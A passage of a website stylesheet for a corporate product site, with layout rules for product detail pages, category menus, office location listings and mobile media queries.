    }
	.ng-scope .j_mc {
		position: absolute;
		width: 610px;
		left: 50%;
		top: 50%;
		transform: translate(-50%, -50%);
		opacity: 1;
	}
	.ng-scope .fn_pop_container {
		background: white;
		width: 610px;
	}
	.subContent.product .newProduct .product .btn_next {
		position: absolute;
		right: 0px;
		top: 175px;
	}
	.subContent.product .newProduct .product .btn_prev {
		position: absolute;
		left: 0px;
		top: 175px;
	}
	.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li {
		float: left;
		display: block;
		width: 232px;
		height: 357px;
		margin-right: 24px;
	}
	.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li a {
		display: block;
	}
	#prdt_container {
		margin: 0 auto;
	}
	.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .tit1 {
		font-size: 18px;
		color: #333;
		padding: 10px 5px 3px 5px;
	}
	.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .tit2 {
		height: 40px;
		font-size: 13px;
	}
	.subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .btn_detail {
		display: inline-block;
		width: 100px;
		height: 24px;
		font-size: 12px;
		color: #fff;
		text-align: center;
		line-height: 24px;
		background: #636568 url(../images/j_bu_arr9.png) no-repeat 84px center;
		text-decoration: none;
		padding: 0 16px 0 0;
	}
	.subContent.product .newProduct .product .slide_wrap_new {
		position: relative;
		width: 488px;
		height: 357px;
		margin: 0 auto;
		overflow: hidden;
	}
	.subContent.customer .application .thumb_list li {
		width: calc(20% - 22px);
	}
	.subContent.customer .application .thumb_list {
		width: calc(100% + 22px);
		height: auto;
	}
	.subContent.customer .application .thumb_list li .thumb {
		width: 100%;
		height: auto;
	}
	/* sub visual */
	.sub_visual {
		width: 100%;
		height: 180px;
		text-align: center;
		background-size: cover !important;
	}
	.sub_visual .v_center {
		/*background: url('/ko/common/img/ko/common/bar2.png') no-repeat center top;*/
	}
	.sub_visual .vi_tit {
		/*background: url('/ko/common/img/ko/common/bar2.png') no-repeat center bottom;*/
		font-size: 45px;
		color: #fff;
		line-height: 45px;
		padding: 28px 0 24px 0;
		opacity: 0.8;
	}
	/* subContent layout */
	.subContent {
		width: 100%;
		height: auto;
	}
	.subContent .subWrap {
		width: 100%;
		height: auto;
		padding: 0 25px;
	}
	.subContent .subWrap.full {
		padding: 0;
	}
	.subContent .page_tit {
		font-size: 27px;
		color: #1b2026;
		text-align: center;
		padding: 38px 0 28px 0;
	}
	.subContent .page_tit_desc {
		font-size: 14px;
		text-align: center;
		margin: -10px 0 40px 0;
	}
	.subContent .mid_tit {
		font-size: 20px;
		line-height: 20px;
		color: #333;
		letter-spacing: -0.8px;
		padding-top: 15px;
		/*background: url('/ko/common/img/ko/common/bar7.png') no-repeat left top;*/
		background-size: 30px 2px;
	}
	.subContent .mid_tit .tit_desc {
		font-size: 11px;
		color: #727272;
		margin-left: 7px;
	}
	.subContent .mid_tit2 {
		font-size: 20px;
		line-height: 20px;
		color: #333;
		letter-spacing: -0.8px;
		padding-bottom: 20px;
		margin-bottom: 20px;
		border-bottom: 1px solid #dbdbdb;
	}
	.subContent .mid_tit3 {
		font-size: 18px;
		color: #296dba;
		margin-bottom: 10px;
		position: relative;
	}
	.subContent .mid_tit3.bar {
		padding-left: 35px;
		/*background: url('/ko/common/img/ko/icon/bu_bar2.png') no-repeat 0 10px;*/
	}
	.subContent .mid_tit4 {
		font-size: 18px;
		color: #333;
		margin-bottom: 8px;
		position: relative;
	}
	/* B4产电布局*/
	.subContent.place .tab_type2 {
		margin-top: 20px;
	}
	.subContent.place .tab_type2 li {
		width: 30%;
	}
	.subContent.place .conWrap {
		border: 1px solid #dbdbdb;
		padding: 20px;
		margin-top: -1px;
	}
	.subContent.place .conWrap .mid_tit3{
		margin-top: 30px;
	}
	.subContent.place .conWrap .clear .placeInfo {
		float: left;
		width: 48.9%;
		margin-bottom: 20px;
	}
	.subContent.place .conWrap .clear .placeInfo:nth-child(2n) {
		float: right;
	}
	.subContent.place .conWrap .clear .placeInfo.hght1 {
		height: 460px;
	}
	.subContent.place .conWrap .clear .placeInfo.hght2 {
		height: 430px;
	}
	.subContent.place .conWrap .placeInfo.head_office {
		padding-left: 340px;
		min-height: 240px;
		height: auto;
        margin-bottom: 20px;
	}
	.subContent.place .conWrap .placeInfo.head_office .view {
		position: absolute;
		left: 10px;
		top: 10px;
		width: 320px;
		height: 219px
	}
	.subContent.place .conWrap .overseas .layer .eachWrap li {
		float: left;
		width: 48.9%;
	}
	.subContent.place .conWrap .overseas .layer .eachWrap li:nth-child(2n) {
		float: right;
	}
	.subContent.place .conWrap .overseas .layer .eachWrap li .placeInfo {
		width: 100%;
	}
	.subContent.place .conWrap .overseas .layer .china li.placeInfo {
		height: 280px;
	}
	.subContent.place .conWrap .overseas .layer2 .eachWrap li .placeInfo {
		height: 240px;
	}
	.subContent.place .conWrap .overseas .layer2 .eachWrap li:last-child .placeInfo {
		height: 215px;
	}
	.subContent.place .conWrap .overseas .layer3 .eachWrap li .placeInfo {
		height: 245px;
	}
	/* 카테고리 */
	.subContent.product .category .category_info {
		margin-bottom: 30px;
	}
	.subContent.product .category .category_info .tit {
		font-size: 26px;
		color: #333;
		padding: 40px 0 20px 0;
	}
	.subContent.product .category .category_info .thumb .img {
		float: left;
		display: block;
		width: 30%;
	}
	.subContent.product .category .category_info .thumb .img img {
		display: block;
		width: 100%;
		border: 1px solid #d2d2d2;
	}
	.subContent.product .category .category_info .thumb .desc {
		float: left;
		display: block;
		width: 70%;
		font-size: 14px;
		color: #727272;
		line-height: 18px;
		padding: 0 0 0 20px;
	}
	.subContent.product .category .depth3 {
		display: none;
	}
	.subContent.product .category .depth3_m {
		display: block;
	}
	.subContent.product .category .depth3_m>ul {
		width: 100%;
		border-bottom: 1px solid #d2d2d2;
	}
	.subContent.product .category .depth3_m>ul>li {
		display: block;
		width: 100%;
		min-height: 60px;
		background: url('../images/j_bg1.png') repeat-x;
		background-size: 10px 60px;
	}
	.subContent.product .category .depth3_m>ul>li>a {
		display: block;
		width: 100%;
		height: 60px;
		font-size: 16px;
		color: #333;
		line-height: 18px;
		text-align: center;
		padding: 0 10px 5px 10px;
		border: 1px solid #d2d2d2;
		border-bottom: 0;
		background: url('../images/j_bu_arr26.png') no-repeat center 45px;
	}
	.subContent.product .category .depth3_m>ul>li.on {
		background: url('../images/j_bg1_on.png') repeat-x;
		background-size: 10px 60px;
	}
	.subContent.product .category .depth3_m>ul>li.on>a {
		color: #fff;
		border: 0;
		background: url('../images/j_bu_arr28.png') no-repeat center 45px;
	}
	.subContent.product .category .depth3_m>ul>li .tag2 {
		vertical-align: middle;
		margin-right: 3px;
		margin-bottom: 3px;
	}
	.subContent.product .category .depth4 {
		display: none;
	}
	.subContent.product .category .depth4_m {
		display: none;
	}
	.subContent.product .category .depth4_m .desc {
		font-size: 14px;
		line-height: 20px;
		padding: 20px 25px;
		background: #fafafa;
		border: 1px solid #d2d2d2;
	}
	.subContent.product .category .depth4_m ul {
		border-left: 1px solid #d2d2d2;
		margin-bottom: 10px;
	}
	.subContent.product .category .depth4_m ul li {
		float: left;
		width: 33%;
		height: 44px;
	}
	.subContent.product .category .depth4_m ul li:nth-child(3n) {
		width: 34%;
	}
	.subContent.product .category .depth4_m ul li a {
		display: block;
		width: 100%;
		height: 100%;
		font-size: 14px;
		color: #666;
		text-align: center;
		line-height: 16px;
		border-right: 1px solid #d2d2d2;
		border-bottom: 1px solid #d2d2d2;
	}
	.subContent.product .category .depth4_m ul li .tag2 {
		margin-right: 5px;
		margin-bottom: 3px;
		vertical-align: middle;
	}
	/* 제품정보 : 제품상세 产品详情*/
	.subContent.product .mid_tit {
		margin: 60px 0 30px 0;
	}
	.subContent.product .detail .topBg {
		width: 100%;
		height: 230px;
		/*background: #152839 url('/ko/common/img/ko/page/product/detail_bg.jpg') no-repeat center top;*/
	}
	.subContent.product .detail .topBg .wrap {
		width: 100%;
		height: 230px;
		margin: 0 auto;
		position: relative;
	}
	.subContent.product .detail .topBg .wrap .prdt_img {
		width: 300px;
		height: 300px;
		position: absolute;
		left: 20px;
		top: 40px;
		text-align: center;
	}
	.subContent.product .detail .topBg .wrap .prdt_img img {
		width: 100%;
		position: absolute;
		left: 0;
		right: 0;
		top: -15px;
		bottom: 0;
		margin: auto;
	}
	.subContent.product .detail .prdt_name {
		width: 100%;
		height: 1px;
		margin: -27px auto 0 auto;
		position: relative;
	}
	.subContent.product .detail .prdt_name .box {
		width: 100%;
		height: auto;
		padding-left: 340px;
		position: absolute;
		left: 0;
		bottom: 5px;
	}
	.subContent.product .detail .prdt_name .box .label {
		display: block;
		width: 60px;
		height: 24px;
		font-size: 16px;
		color: #fff;
		text-align: center;
		line-height: 24px;
		margin-bottom: 10px;
		background: #647990;
		border-radius: 3px;
	}
	.subContent.product .detail .prdt_name .box .name {
		font-size: 34px;
		color: #fff;
		letter-spacing: -1px;
		line-height: 34px;
		margin-bottom: 5px;
	}
	.subContent.product .detail .prdt_name .box .cat {
		font-size: 18px;
		color: #bccedc;
	}
	.subContent.product .detail .summary {
		width: 100%;
		min-height: 145px;
		font-size: 16px;
		line-height: 22px;
		background: #fcfcfc;
		border-top: 3px solid #ed174b;
		margin: 0 auto;
		padding: 20px 30px 30px 340px;
	}
	.subContent.product .detail .tabmenu {
		width: 100%;
		height: auto;
		margin: 0 auto;
		text-align: center;
		padding: 0 20px;
	}
	.subContent.product .detail .tabmenu ul {
		width: 100%;
		height: auto;
	}
	.subContent.product .detail .tabmenu ul li {
		float: left;
		width: 33%;
		height: 49px;
		margin-bottom: 5px;
		border-bottom: 0;
		/*background: #f2f2f2 url('/ko/common/img/ko/common/bar12.png') no-repeat right center;*/
		cursor: pointer;
	}
	.subContent.product .detail .tabmenu ul li .v_center {
		font-size: 14px;
		color: #555;
		text-align: center;
		line-height: 16px;
		padding: 0 5px;
	}
	.subContent.product .detail .tabmenu ul li:nth-child(3n) {
		width: 34%;
	}
	.subContent.product .detail .tabmenu ul li:hover {
		color: #fff;
	}
	.subContent.product .detail .tabmenu ul li:hover .v_center {
		color: #fff;
	}
	.subContent.product .detail .movie {
		width: auto;
		height: auto;
		margin: 0 20px;
		text-align: center;
		padding: 20px 15px;
		border: 1px solid #dbdbdb;
	}
	.subContent.product .detail .movie iframe {
		width: 80%;
	}
	.subContent.product .detail .prdtCon {
		display: none;
	}
	.subContent.product .detail .prdtCon_mobile {
		display: block;
		width: 100%;
		height: auto;
		margin: 0 auto;
		padding: 0 20px;
	}
    .subContent.product .detail .prdtCon_mobile p{
        font-size: 14px;
        line-height: 20px;
        color: #727272;
    }
    .subContent.product .detail .prdtCon_mobile ul li{
        font-size: 14px;
        line-height: 20px;
        color: #777;
    }
    .subContent.product .detail .prdtCon_mobile td {
        line-height: 1.5;
    }
    .subContent.product .detail .prdtCon_mobile p.quan img {
        max-width: 100%;
        width: auto;
    }
	.subContent.product .detail .prdtCon_mobile img {
		width: 100%;
	}
    .subContent.product .detail .prdtCon img {
        display: inline;
        max-width: 100%;
    }
	.subContent.product .detail .dataRoom {
		width: 100%;
		height: auto;
		margin: 0 auto;
		padding: 0 20px;
	}
	.subContent.product .detail .dataRoom .data_srch {
		position: absolute;
		right: 20px;
		top: 5px;
	}
	.subContent.product .detail .dataRoom .data_srch .input_type2 {
		height: 30px;
	}
	.subContent.product .detail .dataRoom .data_srch .btn_m_type7 {
		width: 65px;
		height: 30px;
		line-height: 30px;
	}
	.subContent.product .detail .relate_movie {
		width: 100%;
		height: 415px;
		background: #e3e6e8;
		padding: 0 20px;
	}
	.subContent.product .detail .relate_movie .wrap {
		width: 100%;
		height: 415px;
		padding-top: 35px;
		margin: 0 auto;
		position: relative;
	}
	.subContent.product .detail .relate_movie .mid_tit {
		margin: 0 0 25px 0;
		position: relative;
	}
	.subContent.product .detail .relate_movie .mid_tit .flicking {
		display: block;
		width: 40px;
		position: absolute;
		right: 0px;
		top: 0px;
	}
	.subContent.product .detail .relate_movie .mid_tit .flicking img {
		width: 100%;
	}
	.subContent.product .detail .relate_movie .slide_wrap_movie {
		width: 100%;
		height: 277px;
		overflow: hidden;
		position: inherit;
	}
	.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie {
		height: auto;
		position: relative;
		left: inherit;
		top: inherit;
	}
	.subContent.product .detail .relate_movie .btn_prev,
	.subContent.product .detail .relate_movie .btn_next {
		display: none
	}
	.subContent.product .detail .cs {
		width: 100%;
		height: auto;
		margin: 0 auto;
		padding: 0 20px;
	}
	.subContent.product .detail .cs .box {
		width: 100%;
		height: 245px;
		border: 1px solid #dbdbdb;
		padding: 20px 20px 0 20px;
	}
	.subContent.product .detail .cs .box.box1 {
		float: none;
		margin-bottom: 20px;
	}
	.subContent.product .detail .cs .box.box2 {
		float: none;
	}
	.subContent.product .detail .cs .box .tit {
		padding-bottom: 5px;
		border-bottom: 1px solid #b9b9b9;
		margin-bottom: 15px;
		position: relative;
	}
	.subContent.product .detail .cs .box .tit .txt {
		font-size: 20px;
		color: #333;
	}
	.subContent.product .detail .cs .box .tit .more {
		position: absolute;
		right: 0;
		top: 10px;
		font-size: 16px;
		color: #555;
		padding-right: 18px;
		background: url('../images/btn_more.png') no-repeat right 6px;
		background-size: 11px;
	}
	.subContent.product .detail .cs .box table {
		width: 100%;
		border-collapse: collapse;
	}
	.subContent.product .detail .cs .box table colgroup col:nth-child(1) {
		width: 78px;
	}
	/*.subContent.product .detail .cs .box table colgroup col:nth-child(2) {*/
		/*width: *px;*/
	/*}*/
	.subContent.product .detail .cs .box table colgroup col:nth-child(3) {
		width: 90px;
	}
	.subContent.product .detail .cs .box table tbody td {
		font-size: 14px;
		text-align: left;
		padding: 11px 0 6px 0;
		vertical-align: middle;
		background: url('../images/j_bu_dot6.png') repeat-x 0 bottom;
	}
	.subContent.product .detail .cs .box table tbody td a {
		display: block;
		width: 100%;
		overflow: hidden;
		white-space: nowrap;
		text-overflow: ellipsis;
	}
	.subContent.product .detail .cs .box table tbody td a:hover {
		display: block;
		width: 100%;
		color: #296dba;
	}
	.subContent.product .detail .cs .box table tbody td.date {
		color: #888;
		text-align: right;
	}
	/* 고객센터 : 어플리케이션 方案指南*/
	.subContent.customer .application .app_list .boardList_thumb {
		display: block;
	}
	.subContent.customer .application .app_list .boardList_thumb li {
		float: left;
		width: 30%;
		height: auto;
		padding: 0px 0 10px 0;
		margin-right: 2%;
	}
	.subContent.customer .application .app_list .boardList_thumb li:nth-child(3n) {
		margin-right: 0;
	}
	.subContent.customer .application .app_list .boardList_thumb li .thumb {
		width: 100%;
		height: 200px;
	}
}

@media screen and (max-width: 767px) {
	.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .thumb,
	.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li .con {
		width: 100%;
	}
	.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li {
		margin: 0 12px;
	}
    .subContent.product .detail .prdtCon_mobile p img {
        width: 180%;
        height:auto;
        display: block;
    }
    .subContent.product .detail .prdtCon_mobile p.quan img {
        max-width: 100% !important;
        width: auto;
    }
}

@media screen and (max-width: 720px) {
	/* 소개 : 사업장 소개 */
	.subContent.place .s_con5 {
		font-size: 14px;
	}
	.subContent.place .tab_type2 {
		margin-top: 15px;
	}
	.subContent.place .conWrap {
		border: 1px solid #dbdbdb;
		padding: 20px 10px;
		margin-top: -1px;
	}
	.subContent.place .conWrap .mid_tit3 {
		margin-top: 20px;
	}
	.subContent.place .conWrap .placeInfo {
		border: 1px solid #dbdbdb;
		padding: 5px;
		position: relative;
	}
	.subContent.place .conWrap .placeInfo .view {
		width: 100%;
		height: 174px;
		background-size: cover !important;
	}
	.subContent.place .conWrap .placeInfo .text {
		padding-bottom: 40px;
	}
	.subContent.place .conWrap .placeInfo .text .name {
		font-size: 14px;
		color: #333;
		padding: 7px 0;
		border-bottom: 1px solid #dbdbdb;
		margin-bottom: 7px;
	}
	.subContent.place .conWrap .placeInfo .text .info p {
		position: relative;
		padding-left: 62px;
		font-size: 14px;
	}
	.subContent.place .conWrap .placeInfo .text .info p span {
		position: absolute;
		display: inline-block;
		left: 0;
		color: #394f67;
	}
	.subContent.place .conWrap .factory .placeInfo:nth-child(3) .text .info p {
		position: relative;
		padding-left: 95px;
		font-size: 14px;
	}
	.subContent.place .conWrap .placeInfo .btnWrap {
		position: absolute;
		right: 5px;
		bottom: 5px;
	}
	.subContent.place .conWrap .clear .placeInfo {
		float: none;
		width: 100%;
		margin-bottom: 10px;
	}
	.subContent.place .conWrap .clear .placeInfo:nth-child(2n) {
		float: none;
	}
	.subContent.place .conWrap .clear .placeInfo.hght1 {
		height: auto;
	}
	.subContent.place .conWrap .clear .placeInfo.hght2 {
		height: auto;
	}
	.subContent.place .conWrap .placeInfo.head_office {
		padding-left: 5px;
		min-height: 240px;
		height: auto;
	}
	.subContent.place .conWrap .placeInfo.head_office .view {
		position: static;
		left: 10px;
		top: 10px;
		width: 100%;
		height: 174px
	}
	.subContent.place .conWrap .overseas .tab_type1 li:nth-child(1) {
		width: 32%;
	}
	.subContent.place .conWrap .overseas .tab_type1 li:nth-child(2) {
		width: 34%;
	}
	.subContent.place .conWrap .overseas .tab_type1 li:nth-child(3) {
		width: 34%;
	}
	.subContent.place .conWrap .overseas .tab_type1 {
		margin-bottom: 10px;
	}
	.subContent.place .conWrap .overseas .layer .mid_tit3 {
		margin-top: 20px;
	}
	.subContent.place .conWrap .overseas .layer .eachWrap li {
		float: none;
		width: 100%;
	}
	.subContent.place .conWrap .overseas .layer .eachWrap li:nth-child(2n) {
		float: none;
	}
	.subContent.place .conWrap .overseas .layer .eachWrap li .placeInfo {
		width: 100%;
	}
	.subContent.place .conWrap .overseas .layer .china li.placeInfo {
		height: auto;
	}
	.subContent.place .conWrap .overseas .layer2 .eachWrap li .placeInfo {
		height: auto;
	}
	.subContent.place .conWrap .overseas .layer2 .eachWrap li:last-child .placeInfo {
		height: auto;
	}
	.subContent.place .conWrap .overseas .layer3 .eachWrap li .placeInfo {
		height: auto;
	}
}

@media screen and (max-width: 720px) {
	.subContent.product .detail .relate_movie .slide_wrap_movie .slide_movie li {
		margin: 0;
	}
}
.xiaopongxianshi-1{
    width: 100%;
}
@media screen and (max-width: 640px) {

    .xiaopongxianshi-1{
        overflow-x: scroll;
    }
    .xiaopongxianshi-1 table{
        width: 600px;
    }
    /*
    Jason
    */
    .subContent.product .category .depth4 ul li{
        float: left;
        width: 50%;
        height: 66px;
    }
    .ng-scope .j_mc {
        position: absolute;
        width: 290px;
        left: 50%;
        top: 50%;
        transform: translate(-50%, -50%);
        opacity: 1;
    }
    .ng-scope .fn_pop_container {
        background: white;
        width: 290px;
    }
    .subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li {
        float: left;
        display: block;
        width: 232px;
        height: 357px;
        margin-right: 24px;
    }
    .subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list {
        width: 232px;
        position: absolute;
        left: 0;
        top: 0;
    }
    .subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .img {
        width: 232px;
        height: 232px;
    }
    .subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con {
        width: 232px;
        height: 125px;
        text-align: center;
        background: #f6f6f6;
    }
    .subContent.product .newProduct .product .slide_wrap_new .slide_wrap_list li .con .tit1 {
        font-size: 16px;
        color: #333;
        padding: 10px 5px 3px 5px;
    }
    .subContent.product .newProduct .product .btn_next {
        position: absolute;
        right: -10px;
        top: 190px;
        width: 65px;
    }
    .subContent.product .newProduct .product .btn_prev {
        position: absolute;
        left: -10px;
        top: 190px;
        width: 65px;
    }
    .subContent.product .newProduct .product .btn_prev img,
    .subContent.product .newProduct .product .btn_next img {
        width: 100%;
    }
    .subContent.product .newProduct .product .slide_wrap_new {
        position: relative;
        width: 232px;
        height: 357px;
        margin: 0 auto;
        overflow: hidden;
    }
    .subContent.product .step1 .catList li {
        position: relative;
        width: 100%;
        height: 289px;
        background-position: center;
        background-size: cover;
    }
    .subContent.product .step1 .catList li .tit {
        position: absolute;
        left: 0;
        bottom: 0;
        width: 100%;
        height: 100px;
    }
    .subContent.product .step1 .catList li .tit span {
        display: block;
        width: 100%;
        height: 100px;
        font-size: 16px;
        color: #fff;
        text-align: center;
        padding-top: 55px;
        background: url(../images/j_bu_arr3.png) no-repeat center 30px;
    }
    .subContent.product .step1 .catList .slick-dots {
        bottom: -50px;
    }
    .subContent.product .step1 .catList .slick-dots li {
        font-size: 0;
        position: relative;
        display: inline-block;
        width: 12px;
        height: 12px;
        margin: 0 6px;
        cursor: pointer;
        -webkit-transition: all .3s ease-out 0s;
        -moz-transition: all .3s ease-out 0s;
        -ms-transition: all .3s ease-out 0s;
        -o-transition: all .3s ease-out 0s;
        transition: all .3s ease-out 0s;
        vertical-align: middle;
        border-radius: 50%;
        background: #ccc;
    }
    .subContent.product .step1 .catList .slick-dots li.slick-active {
        background: #666;
    }
    .tbl_type2 thead th.mo_none,
    .tbl_type2 tbody td.mo_none {
        display: none;
    }
    .boardList li .content .title {
        margin-bottom: 5px;
    }
    .subContent .page_tit_desc {
        font-size: 14px;
        text-align: center;
        margin: -10px 0 27px 0;
    }
    .subContent.product .newProduct {
        padding-bottom: 60px;
    }
    /* sub visual */
    .sub_visual {
        width: 100%;
        height: 180px;
        text-align: center;
        background-size: cover !important;
    }
    .sub_visual .v_center {
        /*background: url('/ko/common/img/ko/common/bar2.png') no-repeat center top;*/
        background-size: 20px auto;
    }
    .sub_visual .vi_tit {
        /*background: url('/ko/common/img/ko/common/bar2.png') no-repeat center bottom;*/
        background-size: 20px auto;
        font-size: 36px;
        color: #fff;
        line-height: 36px;
        padding: 16px 0 16px 0;
        opacity: 0.8;
    }
    /* subContent layout */
    .pageMargin {
        height: 36px;
    }
    .subContent {
        width: 100%;
        height: auto;
    }
    .subContent .subWrap {
        width: 100%;
        height: auto;
        padding: 0 15px;
    }
    .subContent .subWrap.full {
        padding: 0;
        font-size: 24px;
        color: #1b2026;
        text-align: center;
        padding: 27px 0 20px 0;
    }
    .subContent .mid_tit {
        font-size: 20px;
        line-height: 20px;
        color: #333;
        letter-spacing: -0.8px;
        padding-top: 15px;
        background: url('../images/j_bar7.png') no-repeat left top;
        background-size: 20px 2px;
    }
    .subContent .mid_tit .tit_desc {
        font-size: 14px;
        color: #727272;
        margin-left: 7px;
    }
    .subContent .mid_tit2 {
        font-size: 18px;
        line-height: 15px;
        color: #333;
        letter-spacing: -0.8px;
        padding-bottom: 15px;
        margin-bottom: 15px;
        border-bottom: 1px solid #dbdbdb;
    }
    .subContent .mid_tit3 {
        font-size: 18px;
        color: #296dba;
        margin-bottom: 5px;
        position: relative;
    }
    .subContent .mid_tit3.bar {
        padding-left: 23px;
        background: url('../images/j_bu_bar2.png') no-repeat 0 10px;
        background-size: 16px;
    }
    .subContent .mid_tit3 .nec {
        display: none;
    }
    /*.subContent .mid_tit3 .nec {display:inline-block;font-size:12px;color:#888;padding-left:16px;position:absolute;right:0;bottom:1px;background:url('/ko/common/img/ko/icon/icon_check1.png') no-repeat;background-position:0 5px;}*/
    .subContent .mid_tit3 .desc {
        display: inline-block;
        font-size: 14px;
        color: #888;
        margin-left: 5px;
    }
    .subContent .mid_tit4 {
        font-size: 16px;
        color: #333;
        margin-bottom: 5px;
        position: relative;
    }
    /*  B4弹窗*/
    .popCon.map address {
        font-size: 14px;
        color: #333;
        font-style: normal;
        text-align: left;
        margin-bottom: 15px;
    }
    .popCon.map .map_area {
        width: 100%;
        height: 250px;
        border: 1px solid #dbdbdb;
        margin-bottom: 20px;
    }
    /**/
    .subContent.product .category .category_info {
        margin-bottom: 30px;
    }
    .subContent.product .category .category_info .tit {
        font-size: 20px;
        color: #333;
        padding: 30px 0 15px 0;
    }
    .subContent.product .category .category_info .thumb .img {
        float: none;
        display: block;
        width: 100%;
        margin-bottom: 10px;
    }
    .subContent.product .category .category_info .thumb .img img {
        display: block;
        width: 100%;
        border: 1px solid #d2d2d2;
    }
    .subContent.product .category .category_info .thumb .desc {
        float: none;
        display: block;
        width: 100%;
        font-size: 14px;
        color: #727272;
        line-height: 18px;
        padding: 0 0 0 0;
    }
    .subContent.product .category .depth3 {
        display: none;
    }
    .subContent.product .category .depth3_m {
        display: block;
    }
    .subContent.product .category .depth4 {
        display: none;
    }
    .subContent.product .category .depth4_m {
        display: none;
    }
    .subContent.product .category .depth4_m .desc {
        font-size: 14px;
        line-height: 18px;
        padding: 20px 15px;
        background: #fafafa;
        border: 1px solid #d2d2d2;
    }
    .subContent.product .category .depth4_m ul {
        border-left: 1px solid #d2d2d2;
        margin-bottom: 10px;
    }
    .subContent.product .category .depth4_m ul li {
        float: left;
        width: 50%;
        height: 66px;
    }
    .subContent.product .category .depth4_m ul li:nth-child(3n) {
        width: 50%;
    }
    .subContent.product .category .depth4_m ul li a {
        display: block;
        width: 100%;
        height: 100%;
        font-size: 14px;
        color: #666;
        text-align: center;
        line-height: 14px;
        border-right: 1px solid #d2d2d2;
        border-bottom: 1px solid #d2d2d2;
    }
    /*产品详情*/
    .subContent.product .mid_tit {
        margin: 40px 0 20px 0;
    }
    .subContent.product .detail .topBg {
        width: 100%;
        height: 150px;
        background: #152839 no-repeat center top;
        /*url('../images/j_detail_bg.jpg')*/
    }
    .subContent.product .detail .topBg .wrap {
        width: 100%;
        height: 150px;
        margin: 0 auto;
        position: relative;
    }
    .subContent.product .detail .topBg .wrap .prdt_img {
        width: 250px;
        height: auto;
        text-align: center;
        margin: 50px auto 0 auto;
        position: absolute;
        left: 0;
        right: 0;
        top: -15px;
        z-index: 10;
    }
    .subContent.product .detail .topBg .wrap .prdt_img img {
        width: 100%;
        position: relative;
        left: inherit;
        right: inherit;
        top: inherit;
        bottom: inherit;
        margin: auto;
    }
    .subContent.product .detail .prdt_name {
        width: 100%;
        height: auto;
        margin: 0;
        position: relative;
        border-top: 2px solid #ed174b;
    }
    .subContent.product .detail .prdt_name .box {
        width: 100%;
        height: auto;
        padding: 120px 15px 0 15px;
        position: relative;
        left: inherit;
        bottom: inherit;
    }
    .subContent.product .detail .prdt_name .box .label {
        display: block;
        width: 50px;
        height: 22px;
        font-size: 14px;
        color: #fff;
        text-align: center;
        line-height: 24px;
        margin-bottom: 5px;
        background: #647990;
        border-radius: 3px;
    }
    .subContent.product .detail .prdt_name .box .name {
        font-size: 28px;
        color: #24384c;
        letter-spacing: -1px;
        line-height: 30px;
        margin-bottom: 5px;
    }
    .subContent.product .detail .prdt_name .box .cat {
        font-size: 15px;
        color: #95a5b2;
    }
    .subContent.product .detail .summary {
        width: 100%;
        min-height: inherit;
        font-size: 15px;
        line-height: 20px;
        background: #fff;
        border-top: 0;
        margin: 0 0 15px 0;
        padding: 10px 15px 0 15px;
    }
    .subContent.product .detail .tabmenu {
        width: 100%;
        height: auto;
        margin: 0 auto;
        text-align: center;
        padding: 0 15px;
    }
    .subContent.product .detail .tabmenu ul {
        width: 100%;
        height: auto;
    }
    .subContent.product .detail .tabmenu ul li {
        float: left;
        width: 33%;
        height: 40px;
        margin-bottom: 5px;
        border-bottom: 0;
        background: #f2f2f2 url('../images/j_bar12.png') no-repeat right center;
        background-size: 1px 15px;
        cursor: pointer;
    }
    .subContent.product .detail .tabmenu ul li .v_center {
        font-size: 12px;
        color: #555;
        text-align: center;
        line-height: 16px;
        padding: 0 5px;
    }
    .subContent.product .detail .tabmenu ul li:nth-child(3n) {
        width: 34%;
        background: #f2f2f2;
    }
    .subContent.product .detail .tabmenu ul li:last-child {
        background: #f2f2f2;
    }
    .subContent.product .detail .tabmenu ul li:hover {
        color: #fff;
        background: #ed174b;
    }
    .subContent.product .detail .tabmenu ul li:hover .v_center {
        color: #fff;
    }
    .subContent.product .detail .movie {
        width: 100%;
        height: auto;
        margin: 0 auto;
        text-align: center;
        padding: 10px 15px;
        border: 0;
    }
    .subContent.product .detail .movie iframe {
        width: 100%;
        height: 220px;
    }
    .subContent.product .detail .prdtCon {
        display: none;
    }
    .subContent.product .detail .prdtCon_mobile {
        display: block;
        width: 100%;
        height: auto;
        margin: 0 auto;
        padding: 0 15px;
    }
    .subContent.product .detail .prdtCon_mobile p{
        max-width: 1000px!important;
        overflow-x:auto;
    }
    .subContent.product .detail .prdtCon_mobile .mCSB_container{
        max-width: 1000px!important;
        overflow-x:auto;
    }
    .subContent.product .detail .prdtCon_mobile p img {
        width: 180%;
        height:auto;
        display: block;
    }
    /*  css */
    .scroll_content {
        overflow-x: scroll;
    }
    .scroll_content>img {
        width: 140% !important;
        height: auto;
    }
    .productDetail_tit {
        font-size: 18px;
        line-height: 18px;
        margin: 20px 0;
    }
    .product_caption>li {
        font-size: 10px;
    }
    .product_caption>li>b {
        min-width: 4%;
    }
    .subContent.product .detail .dataRoom {
        width: 100%;
        height: auto;
        margin: 0 auto;
        padding: 0 15px;
    }
    .subContent.product .detail .dataRoom .data_srch {
        position: static;
        right: 0;
        top: 0;
        margin-bottom: 20px;
    }
    .subContent.product .detail .dataRoom .tableWrap1 {
        margin-bottom: 15px;
    }
    .subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(1) {
        width: 75%;
    }
    .subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(2) {
        width: 25%;
    }
    .subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(3) {
        width: 13%;
        display: none !important;
    }
    .subContent.product .detail .dataRoom .tbl_type2 colgroup col:nth-child(4) {
        width: 25%;
        display: none !important;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody td {
        border-left: 1px solid #dbdbdb;
        border-right: 1px solid #dbdbdb;
    }
    .subContent.product .detail .dataRoom .tbl_type2 tbody td:last-child {
        border-right: 0;
    }
